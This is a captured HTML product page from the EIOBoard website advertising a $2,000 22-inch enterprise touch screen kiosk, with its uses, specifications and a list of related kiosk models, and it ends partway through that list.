

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eioboard.com/Hardware/22-Enterprise-Touch-Screen-Kiosk.aspx
body_size: 47809
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  lang="en-US">
<head id="Head"><title>
	EIOBoard Electronic In Out Board - 22" Enterprise Touch Screen Kiosk
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="MetaDescription" name="DESCRIPTION" content="Electronic status board solutions to automate business processes, incl. Visitor Management, Emergency Mustering, Staff Tracking &amp; more. Get a free demo!" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright © 2026 Savance, LLC | All Rights Reserved" /><meta id="MetaAuthor" name="AUTHOR" content="EIOBoard | Electronic In Out Board Solutions" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/admin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/savance/skin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=3370" type="text/css" rel="stylesheet"/><script src="/resources/shared/scripts/jquery/jquery.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-migrate.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-ui.min.js?cdv=3370" type="text/javascript"></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery-1.2.6.min.js'></script>
<link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico' type='image/x-icon' /><link href="/DesktopModules/Markit.SlideShow/CSSHandler.ashx?file=/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/template.css&amp;bg=FFFFFF&amp;tbcolor=CCCCCC&amp;scbgcolor=F5F5F5&amp;scbcolor=D0D0D0&amp;PortalID=0&amp;mid=1544&amp;w=980&amp;h=550&amp;tw=0&amp;th=0&amp;sw=200&amp;sc=6&amp;path=/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2&amp;b=1&amp;tipw=200&amp;tipborderw=3&amp;tiptcolor=666666&amp;tipbcolor=9AC2DB&amp;tipbgcolor=FFFFFF" rel="stylesheet" type="text/css" /><link href="/DesktopModules/CodingStaff.QuickGallery/ViewControls/PopupsMode/css/theme-default-popup.css" rel="stylesheet" type="text/css" media="all" /></head>
<body id="Body">
    
    <form method="post" action="/Hardware/22-Enterprise-Touch-Screen-Kiosk.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/YgLITKh4UDAAgo22y+Agc1RC" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HwpvhrwDotdJi-Z8clJ-qKit3zLjRuCJN15_OUrquqMOnCjKNXeW0T0TO8E5VFpyNbBOSXNZl8MBIgLc0&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/WebResource.axd?d=goSpCpX0ZggekxXwvAdEGTI-z1OcfwGRMEu_fIUnbiDTRdGLNRmxonrmVxWj_1aaaR-AePxklyfb7zcX1VlaFF4Ykqj_rrvGIA0XrFnlR9IqwJYUM64_WIPMkxE1&amp;t=637962613852870414" type="text/javascript"></script>
<script src="/WebResource.axd?d=1MBoWKvpgqEz51bvnzT2HhiqZlEAt7tKARN-TYnbZTj_U4CLlw5oXrstJnKW_0g53zLq9t5oEp4HMCthjLwwXNcuEwSalpCvmdmxOw_AkAC3sHJfwN_m473xCaw1&amp;t=637962613852870414" type="text/javascript"></script><script type="text/javascript" src="/DesktopModules/CodingStaff.QuickGallery/ViewControls/PopupsMode/js/top_up-min.js" ></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.xml.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xml.jsparser.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.jsxmlhttprequest.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=3370" type="text/javascript"></script><script src="/js/dnncore.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=3370" type="text/javascript"></script>
        
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1415560-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1415560-1');
  gtag('config', 'AW-1071743444');
</script>
<script> (function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_4lZPGEjv67yELpBk.js'); })(); </script>
</head>
<body>
<div id="container">
	<div id="banner"></div>
	<div id="navbar"><a href="/Home.aspx" class="nav-home">Home</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/support" class="nav">Support</a>&nbsp;|&nbsp;<a href="/HostedOption.aspx" class="nav">Downloads</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/knowledge-base" class="nav">FAQ</a>&nbsp;|&nbsp;<a href="/Reseller-Information.aspx" class="nav">Reseller Info</a>&nbsp;|&nbsp;<a href="/AboutUs.aspx" class="nav">About Us</a>&nbsp;|&nbsp;<a class="nav" href="/Releases.aspx">Releases</a>&nbsp;|&nbsp;<a href="/HelpfulGuidesandPages.aspx" class="nav">Help Guides</a>&nbsp;<a class="customer-login" href="https://cloud.savanceworkplace.com">Customer Login</a></div>
        <p class="header-contact"><img src="/Portals/0/images/Icons/phone-icon-50x55px-white.png" alt="Call Savance EIOBoard" /> Call Us: <strong>(248) 478-2555</strong></p>

<div id="logo"><a href="/"><img class="eioboard-logo" src="/Portals/0/images/Logos/savance-eioboard-logo-300x70px.png" alt="EIOBoard | Electronic In Out Board Software" border="0"></a></div>

<div id="Head">Electronic In Out Board Solutions</div>
		
<div class="menu">
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.bgiframe.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.dimensions.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.positionBy.js'></script>

<div class='content' ><ul class='jd_menu '><li class='haschild'><a href='https://www.eioboard.com/Solutions.aspx'><span>Solutions</span></a></li>
<li><a href='https://www.eioboard.com/Integration/Access-Control-Systems.aspx'><span>Integration</span></a></li>
<li class='haschild activetab'><a href='https://www.eioboard.com/Hardware.aspx'><span>Hardware</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Features.aspx'><span>Features</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Testimonials.aspx'><span>Testimonials</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Free-Demo.aspx'><span>Free Demo</span></a></li>
<li><a href='https://www.eioboard.com/How-to-Buy.aspx'><span>How to Buy</span></a></li>
<li><a href='https://www.eioboard.com/Contact-Us.aspx'><span>Contact Us</span></a></li>
</ul>
</div>

<script language="javascript" type="text/javascript">
<!--
 jQuery(document).ready
(function(){
	function addEvents(ul) {
		var settings = jQuery.data( jQuery(ul).parents().andSelf().filter('ul.jd_menu')[0], 'jd_menuSettings' );
		jQuery(' li', ul)
			.bind('mouseenter.jd_menu mouseleave.jd_menu', function(evt) {
				jQuery(this).toggleClass('jdm_hover');
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 ) {
					clearTimeout( this.jQuerydTimer );
					var enter = ( evt.type == 'mouseenter' );
					var fn = ( enter ? showMenu : hideMenu );
					this.jQuerydTimer = setTimeout(function() {
						fn( ul[0], settings.onAnimate, settings.isVertical );
					}, enter ? settings.showDelay : settings.hideDelay );
				}
			})
			.bind('click.jd_menu', function(evt) {
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 && 
					( settings.disableLinks == true || jQuery(this).hasClass('accessible') ) ) {
					showMenu( ul, settings.onAnimate, settings.isVertical );
					return false;
				}
				
				// The user clicked the li and we need to trigger a click for the a
				if ( evt.target == this ) {
					var link = jQuery('> a', evt.target).not('.accessible');
					if ( link.length > 0 ) {
						var a = link[0];
						if ( !a.onclick ) {
							window.open( a.href, a.target || '_self' );
						} else {
							jQuery(a).trigger('click');
						}
					}
				}
				if ( settings.disableLinks || 
					( !settings.disableLinks && !jQuery(this).parent().hasClass('jd_menu') ) ) {
					jQuery(this).parent().jd_menuHide();
					evt.stopPropagation();
				}
			})
			.find('> a')
				.bind('focus.jd_menu blur.jd_menu', function(evt) {
					var p = jQuery(this).parents('li:eq(0)');
					if ( evt.type == 'focus' ) {
						p.addClass('jdm_hover');
					} else { 
						p.removeClass('jdm_hover');
					}
				})
				.filter('.accessible')
					.bind('click.jd_menu', function(evt) {
						evt.preventDefault();
					});
	}

	function showMenu(ul, animate, vertical) {
		var ul = jQuery(ul);
		if ( ul.is(':visible') ) {
			return;
		}
		ul.bgiframe();
		var li = ul.parent();
		ul	.trigger('jd_menuShow')
			.positionBy({ 	target: 	li[0], 
							targetPos: 	( vertical === true || !li.parent().hasClass('jd_menu') ? 1 : 3 ), 
							elementPos: 0,
							hideAfterPosition: true
							});
		if ( !ul.hasClass('jdm_events') ) {
			ul.addClass('jdm_events');
			addEvents(ul);
		}
		li	.addClass('jdm_active')
			// Hide any adjacent menus
			.siblings('li').find('> ul:eq(0):visible')
				.each(function(){
					hideMenu( this ); 
				});
		if ( animate === undefined ) {
			ul.show();
		} else {
			animate.apply( ul[0], [true] );
		}
	}
	
	function hideMenu(ul, animate) {
		var ul = jQuery(ul);
		jQuery('.bgiframe', ul).remove();
		ul	.filter(':not(.jd_menu)')
			.find('> li > ul:eq(0):visible')
				.each(function() {
					hideMenu( this );
				})
			.end();
		if ( animate === undefined ) {
			ul.hide()
		} else {
			animate.apply( ul[0], [false] );
		}

		ul	.trigger('jd_menuHide')
			.parents('li:eq(0)')
				.removeClass('jdm_active jdm_hover')
			.end()
				.find('> li')
				.removeClass('jdm_active jdm_hover');
	}
	
	// Public methods
	jQuery.fn.jd_menu = function(settings) {
		// Future settings: activateDelay
		var settings = jQuery.extend({	// Time in ms before menu shows
									showDelay: 		50,
									// Time in ms before menu hides
									hideDelay: 		500,
									// Should items that contain submenus not 
									// respond to clicks
									disableLinks:	false
									// This callback allows for you to animate menus
									//onAnimate:	null
									}, settings);
		if ( !jQuery.isFunction( settings.onAnimate ) ) {
			settings.onAnimate = undefined;
		}
		return this.filter('ul.jd_menu').each(function() {
			jQuery.data(	this, 
					'jd_menuSettings', 
					jQuery.extend({ isVertical: jQuery(this).hasClass('jd_menu_vertical') }, settings) 
					);
			addEvents(this);
		});
	};
	
	jQuery.fn.jd_menuUnbind = function() {
		jQuery('ul.jdm_events', this)
			.unbind('.jd_menu')
			.find('> a').unbind('.jd_menu');
	};
	jQuery.fn.jd_menuHide = function() {
		return this.filter('ul').each(function(){ 
			hideMenu( this );
		});
	};

	// Private methods and logic
	jQuery(window)
		// Bind a click event to hide all visible menus when the document is clicked
		.bind('click.jd_menu', function(){
			jQuery('ul.jd_menu ul:visible').jd_menuHide();
		});
});

jQuery(function() {
	jQuery('ul.jd_menu').jd_menu();
});
-->
</script>
</div>

<div class="homeclear"></div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
 <tr> 
 </tr>
 <tr>
 
 <td id="dnn_ContentPane" align="left" valign="left" class="ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5548"><a name="5548"></a><div id="dnn_ctr5548_ContentPane"><!-- Start_Module_5548 --><div id="dnn_ctr5548_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5548_HtmlModule_lblContent" class="Normal">
	<p class="breadcrumb-link"><a href="/Home.aspx">Home</a> | <a href="/Hardware.aspx">Hardware</a> | 22" Enterprise Touch Screen Kiosk</p>
</div>

</div><!-- End_Module_5548 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1543"><a name="1543"></a><div id="dnn_ctr1543_ContentPane"><!-- Start_Module_1543 --><div id="dnn_ctr1543_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1543_HtmlModule_lblContent" class="Normal">
		<table class="hardware-intro" width="980" border="0" cellspacing="0" cellpadding="0"> <tbody> <tr> <td rowspan="2" valign="top" style="width: 220px;"><img alt="22&quot; Enterprise Line Touch Screen Kiosk" src="/portals/0/images/Hardware/touch-screen-visitor-staff-check-in-screen.png" width="180" /></td> <td colspan="2" valign="top"> <h1>22" Enterprise Line Touch Screen Kiosk</h1> <p>Our 22" enterprise line wall- or stand-mountable kiosk is a common choice as a <a href="/solutions/visitor-management.aspx">Visitor Management</a> self check-in kiosk. It can also be installed throughout your building for staff use. People can check their status, view other people's statuses, view notes, leave messages, and much more. The unit easily mounts on the wall, and is large enough to be used as a <a href="/solutions/large-screen-display.aspx">Large Screen Display</a>.</p> </td> </tr> <tr> <td style="width: 99px;"> <p class="hardware-price">$2,000</p> </td> <td style="width: 686px;"><a class="hardware-buy" href="http://www.eioboard.com/EIOBoard/PriceQueryKiosk.asp?PartNumber=EB-KIOSK-TS-E-22#EB-KIOSK-TS-E-22">Buy Now</a></td> </tr> </tbody> </table>
	</div>

</div><!-- End_Module_1543 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5347"><a name="5347"></a><div id="dnn_ctr5347_ContentPane"><!-- Start_Module_5347 --><div id="dnn_ctr5347_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5347_HtmlModule_lblContent" class="Normal">
	<div class="new-live-chat"><a href="https://tawk.to/chat/62bfc4a47b967b1179979efe/1g6uhg8ka" target="_blank">Live Chat</a> </div> 
</div>

</div><!-- End_Module_5347 --></div>
</div></td>

 
 
 </tr>
 <tr>
 <td id="dnn_BottomPane" align="left" valign="top" class="BottomPane" colspan="3"><div class="DnnModule DnnModule-MarkitSlideShow DnnModule-1544"><a name="1544"></a><div id="dnn_ctr1544_ContentPane"><!-- Start_Module_1544 --><div id="dnn_ctr1544_ModuleContent" class="DNNModuleContent ModMarkitSlideShowC">
	
<!-- Markit SlideShow By MarkitModules.com -->
<div id="mss-outer-container_1544">
  <div id="mss-container_1544">
    <div id="mss-slider_1544">
      <div id="slide-loading_1544"> </div>
      <div id="slide-wrapper_1544">
        <div id="slide-outer_1544">
          <div class="slide">
            <div class="slide-inner">
              <div class="mss_conent">
<div class="hardware-overview-tab"><h3 class="title-underline">Product Overview</h3></div><div style="margin: 10px 0px 0px 20px; width: 450px; float: left;"> <div style="margin: 0px 0px 5px; width: 130px; float: left;"><img width="120" height="104" alt="LCD Touch Screen" src="/Portals/0/images/Hardware/touch-screen-staff-check-in-status-update.png" /></div> <br /><h3>LCD Touch Screen</h3><p>The LCD touch screen enables easy interaction with customers in offices, hospitals, and reception areas. The bright LCD and clear display renders text and images clearly.&nbsp;</p></div> <div style="margin: 10px 0px 5px 20px; width: 450px; float: left;"> <div style="width: 130px; float: left; margin: 0px;"><img src="/Portals/0/Kiosk/22Enterprise/hardware-touch-screen-card-reader.png" width="115" alt="Improve Board Accuracy" /></div><h3>Improve Your Board's Accuracy</h3> <p>Simply add a <a href="/Products/Hardware/CardReader.aspx">card reader</a> to the touch screen kiosk and improve your board's accuracy.</p></div><div style="clear: both;">&nbsp;</div><div style="margin: 0px 0px 5px 20px; width: 450px; float: left;"><div style="width: 130px; float: left; margin: 0px;"><img src="/Portals/0/images/Kiosk/WallMounts/WallMountKits.png" width="120" height="96" alt="Wall Mount Kits" /></div><h3>Wall Mount Kits</h3><p>We offer you a series of mounting options, you can choose from a fixed, a tilting or articulating mount to help make the installation easier.&nbsp;<a href="/Products/Hardware/WallMountKits.aspx">See all options</a></p></div><div style="margin: 0px 0px 0px 20px; width: 450px; float: left;"> <div style="margin: 0px 0px 15px; width: 130px; float: left;"><img alt="Quiet Design" width="100" height="90" src="/Portals/0/images/Kiosk/Basic/NoSound.png" /></div><h3>Super Quiet Design</h3> <p>Are you looking for a unit that is quiet and produces minimal noise? These units are built on a fanless design keeping it super quiet.</p> </div><div style="clear: both;"></div><div style="clear: both;">&nbsp;</div><div style="margin: 0px 0px 0px 20px; width: 450px; float: left;"> <div style="margin: 0px; width: 130px; float: left;"><img alt="Windows 10" width="100" height="100" src="/Portals/0/images/Icons/windows-10.png" /></div> <h3>Windows 10 Included</h3><p>Kiosk comes equipped with Windows 10.</p></div><div style="margin: 0px 0px 0px 20px; width: 450px; float: left;"><div style="margin: 0px; width: 130px; float: left; height: 110px;"><img src="/Portals/0/images/Kiosk/EnergyEfficient.png" width="100" height="58" alt="Energy Efficient" /></div><h3>Energy Efficient</h3><p>The LCD uses less energy than normal touch screens, and will save you money in the end.</p></div>
</div>
              <div class="mss-introtext_1544" style="display:none;">
                <div class="slidetext_1544" id="slide_152">
                  <div class="readonReplacement"> </div>
                </div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="slide-inner">
              <div class="mss_conent"> <div id="dnn_ctr1544_ViewSlideShow_HtmlModule_lblContent" class="Normal">
		<div class="hardware-overview-tab"><h3 class="title-underline">How It's Used</h3><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="14%" valign="middle"><img width="120" height="89" alt="Status Updates" src="/portals/0/images/Kiosk/StatusUpdate.png" /></td><td width="36%" valign="top"><h3>Status Updates&#160;</h3><p>Our touch screen kiosks allow employees and guests a quick way to update their status in real-time. The touch screen kiosks can be placed throughout the building allowing people the ability to check notes, send messages, change status, and more.</p></td><td width="14%" valign="middle"><img width="115" alt="Time Sheets" src="/portals/0/images/Kiosk/TimeCard.png" /></td><td width="36%" valign="top"><h3>Use to Track Timesheets</h3><p>No more paper punch cards! Record all your payroll timecards electronically. Combine this with our EIOBoard timesheets feature to review time records and create electronic time cards.</p></td></tr><tr><td valign="middle"><img width="120" height="89" alt="Guest Check In" src="/portals/0/images/Kiosk/GuestCheckin.png" /></td><td valign="top"><h3>Electronic Guest Book</h3><p>Get rid of the old paper guest books and upgrade to a new electronic version. When you have a guest visiting your company or office, you can now record electronically their name, phone number, email address, contact info, and reason for visit.</p></td><td valign="middle"><img width="115" alt="Patient Tracking" src="/portals/0/images/Kiosk/PatientTracking.png" /></td><td valign="top"><h3>Patient Tracking</h3><p>Provides real-time patients, doctor, and nurse tracking for a hospital or medical office. Patients can sign in when they arrive, and the system can track the patient througout the entire process of care.</p></td></tr></table></div>
	</div>
</div>
              <div class="mss-introtext_1544" style="display:none;">
                <div class="slidetext_1544" id="slide_154">
                  <div class="readonReplacement"> </div>
                </div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="slide-inner">
              <div class="mss_conent">
<div class="hardware-overview-tab"><h3 class="title-underline">Included with Purchase</h3></div><div style="margin: 0px 20px 0px 0px; width: 450px; float: left"><div style="clear: both"></div> <br />  <div style="margin: 0px 0px 0px 20px; width: 65px; float: left"><img alt="" width="65" height="65" src="/Portals/0/images/Icons/windows-10.png" /></div> <div style="margin: 15px 0px 0px 10px; width: 150px; float: left"> <p>Windows 10</p> </div> <div style="clear: both">&#160;</div> <div style="margin: 0px 0px 0px 20px; width: 65px; float: left"><img alt="Warranty" width="65" height="65" src="/Portals/0/images/Kiosk/warrantyIcon.jpg" /></div> <div style="margin: 15px 0px 0px 10px; width: 340px; float: left"> <p>12-month&#160;manufacturer's warranty on hardware</p> </div> </div>
</div>
              <div class="mss-introtext_1544" style="display:none;">
                <div class="slidetext_1544" id="slide_155">
                  <div class="readonReplacement"> </div>
                </div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="slide-inner">
              <div class="mss_conent">
<div class="hardware-specs-tab"><h3 class="title-underline">Specifications</h3><table border="0" cellpadding="0" cellspacing="0" width="100%"> <tbody> <tr> <td width="17%">CPU:</td> <td width="83%">Intel D525 1.8GHz.</td> </tr> <tr> <td>Number of Cores:</td> <td>2</td> </tr> <tr> <td>RAM:</td> <td>4GB</td> </tr> <tr> <td>HDD:</td> <td>320GB</td> </tr> <tr> <td>Video:</td> <td>nVidia ION-GT218</td> </tr> <tr> <td>Audio:</td> <td>Realtek HD Audio</td> </tr> <tr> <td>WiFi:</td> <td>Integrated&#160;</td> </tr> <tr> <td>LAN:</td> <td>RLT8111C</td> </tr> <tr> <td>USB:</td> <td>4</td> </tr> <tr> <td>HDMI:</td> <td>1</td> </tr> <tr> <td>VGA Out:</td> <td>1</td> </tr> <tr> <td>Audio I/O:</td> <td>Line Out/Mic In</td> </tr> <tr> <td>Speakers:</td> <td>2</td> </tr> <tr> <td>Screen Resolution (Native):</td> <td>1680 x 1050</td> </tr> <tr> <td>LCD Brightness (cd/m2):</td> <td>400cd/m2</td> </tr> <tr> <td>LCD Contrast:</td> <td>1000 to 1</td> </tr> <tr> <td>Viewing Angle (H/V):</td> <td>178/158 Degrees</td> </tr> <tr> <td>MTBF of LCD &amp; Backlight:</td> <td>&gt;50,000 Hrs.</td> </tr> <tr> <td>Enclosure:</td> <td>Brushed Metal Alloy</td> </tr> <tr> <td>Dimensions (W x H x D):</td> <td>21.75"x14.25"x2.63"</td> </tr> <tr> <td>Weight:</td> <td>14lbs.</td> </tr> <tr> <td>Mount Hole Pattern:</td> <td>100mm VESA</td> </tr> </tbody> </table></div>
</div>
              <div class="mss-introtext_1544" style="display:none;">
                <div class="slidetext_1544" id="slide_373">
                  <div class="readonReplacement"> </div>
                </div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="slide-inner">
              <div class="mss_conent"> <div id="dnn_ctr1544_ViewSlideShow_ViewQuickGallery_mainContainer" class="cs-simple-gallery">
    
    
    <div>
        
    </div>
    <div id="dnn_ctr1544_ViewSlideShow_ViewQuickGallery_ctl00_NameContainer" class="cs-quick-gallery-description">
    
    <div class="cs-quick-gallery-album-label">
        <br />
        <span id="dnn_ctr1544_ViewSlideShow_ViewQuickGallery_ctl00_GalleryNameLabel"></span>
    </div>
    <div class="cs-quick-gallery-description-label">
        <br />
        <span id="dnn_ctr1544_ViewSlideShow_ViewQuickGallery_ctl00_GalleryDescriptionLabel"></span>
        <br />
    </div>
    
</div>
<div class="cs-lightbox-gallery">
    <br />
    
        <div id="images">
            <div class="ThumbContainer">
                <div class="ThumbContainerInner">
                    <a class="ThumbImage"  href="/Portals/0/QuickGallery/1600/slim15-350a.gif" title="" >
                        <img src="/Portals/0/QuickGallery/1600/Thumbnails/slim15-350a.gif" alt="22inch Touch Screen"/>
                    </a>
                    <span class="ThumbName">22inch Touch Screen</span>
                </div>
            </div>
        </div>
        
        <div id="images">
            <div class="ThumbContainer">
                <div class="ThumbContainerInner">
                    <a class="ThumbImage"  href="/Portals/0/QuickGallery/1600/Slim15-22r2-2-750.gif" title="" >
                        <img src="/Portals/0/QuickGallery/1600/Thumbnails/Slim15-22r2-2-750.gif" alt=""/>
                    </a>
                    <span class="ThumbName"></span>
                </div>
            </div>
        </div>
        
</div>

<div class="clear"></div>


<div class="QuickGalleryGrid-pager">
    <div class="QuickGalleryGrid-pager-block" >
        
        
        
        
        
        
    </div>
</div>
<div class="clear"></div>
    
    
</div>









</div>
              <div class="mss-introtext_1544" style="display:none;">
                <div class="slidetext_1544" id="slide_157">
                  <div class="readonReplacement"> </div>
                </div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="slide-inner">
              <div class="mss_conent"> <div id="dnn_ctr1544_ViewSlideShow_HtmlModule_lblContent" class="Normal">
		<div class="hardware-nav">Jump to: <a href="#Interactive-Touch-Screen-Kiosks">Touch Screen Kiosks</a> | <a href="#Large-Screen-Status-Displays">Large Screen Displays</a> | <a href="#Mustering-Devices">Mustering Devices</a> | <a href="#Hardware-Stands ">Hardware Stands</a> | <a href="#Identification-Options ">Identification Options</a> | <a href="#Printers">Printers</a> | <a href="#Additional-Hardware">Accessories</a></div> <a id="Interactive-Touch-Screen-Kiosks" name="Interactive-Touch-Screen-Kiosks"></a> <h2 class="hardware-overview">Interactive Touch Screen Kiosks</h2> <table class="hardware-table" width="100%" border="0" cellspacing="0" cellpadding="0"> <tbody> <tr class="hardware-overview-title"> <td valign="top"> <h5><a href="/Hardware/10-in-PoE-All-in-One.aspx">12" PoE All-in-One</a></h5><p class="part-nr">EB-AIO-12-POE</span> </td> <td valign="top"> <h5><a href="/Hardware/12-in-Tablet-Kiosk.aspx"></a> <a href="/Hardware/12-in-Tablet-Kiosk.aspx">12" Tablet Kiosk</a></h5>
<p class="part-nr">EB-TABLET-12-MS</p> </td> <td valign="top"> <h5><a href="/Hardware/15-Inch-Touch-Screen-Kiosk.aspx">15" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-15</p>
</td> <td valign="top"> <h5><a href="/Hardware/22-Inch-Touch-Screen-Kiosk.aspx">22" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-22</p> </td> </tr> <tr> <td valign="top" style="width: 25%;"><a href="/Hardware/10-in-PoE-All-in-One.aspx"><img src="/portals/0/images/Hardware/All-in-One/PoE-All-in-One.png" alt="10' PoE All-in-One Touch Screen Kiosk" width="110" style="border-width: 0px; border-style: solid;" /></a><a href="/Hardware/12-in-Tablet-Kiosk.aspx"></a></td> <td valign="top" style="width: 25%;"><a href="/Hardware/10-Enterprise-Touch-Screen-Kiosk.aspx"></a><a href="/Hardware/12-in-Tablet-Kiosk.aspx"><img src="/portals/0/images/Hardware/12-Inch-Tablet-Kiosk/12-in-tablet-kiosk-staff-status-updates-right-facing.png" alt="12.3 inch Tablet Touch Screen Kiosk" width="150" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/15-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/touch-screen-staff-check-in-status-update.png" alt="15 inch Touch Screen " width="120" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top" style="width: 25%;"><a href="/Hardware/22-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/touch-screen-staff-check-in-status-update.png" alt="22 inch Touch Screen " width="125" style="border-width: 0px; border-style: solid;" /></a></td> </tr> <tr class="hardware-overview-price"> <td valign="top"><a class="hardware-overview-button" href="/Hardware/10-in-PoE-All-in-One.aspx">Learn More</a></td> <td valign="top"><span class="hardware-overview-price"><a class="hardware-overview-button" href="/Hardware/12-in-Tablet-Kiosk.aspx">Learn More</a></span></td> <td valign="top"><span class="hardware-overview-price"><a class="hardware-overview-button" href="/Hardware/15-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></span></td> <td valign="top"><span class="hardware-overview-price"><a class="hardware-overview-button" href="/Hardware/22-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></span></td> </tr> <tr class="hardware-overview-title"> <td valign="top"> <h5><a href="/Hardware/32-Inch-Touch-Screen-Kiosk.aspx">32" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-32</p> </td> <td valign="top"> <h5><a href="/Hardware/42-Inch-Touch-Screen-Kiosk.aspx">42" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-42</p> </td> <td valign="top"> <h5><a href="/Hardware/55-Inch-Touch-Screen-Kiosk.aspx">55" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-55</p> </td> <td valign="top"> <h5><a href="/Hardware/70-Inch-Touch-Screen-Kiosk.aspx">70" Touch Screen Kiosk </a></h5><p class="part-nr">EB-AIO-70</p> </td> 
